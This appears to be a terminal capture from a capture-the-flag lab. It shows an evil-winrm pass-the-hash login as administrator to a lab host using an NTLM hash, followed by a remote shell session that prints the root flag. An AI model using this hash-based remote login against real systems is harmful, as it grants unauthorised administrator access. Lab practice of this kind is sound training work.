 ┌──(kali㉿kali)-[~]
└─$ evil-winrm -i 10.10.10.161 -u administrator -H 32693b11e6aa90eb43d32c72a07ceea6
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is
unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path
-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd ..
*Evil-WinRM* PS C:\Users\Administrator> cd desktop
*Evil-WinRM* PS C:\Users\Administrator\desktop> cat root.txt
dd8ad7badf6d928b80cfefb2bb5b3b14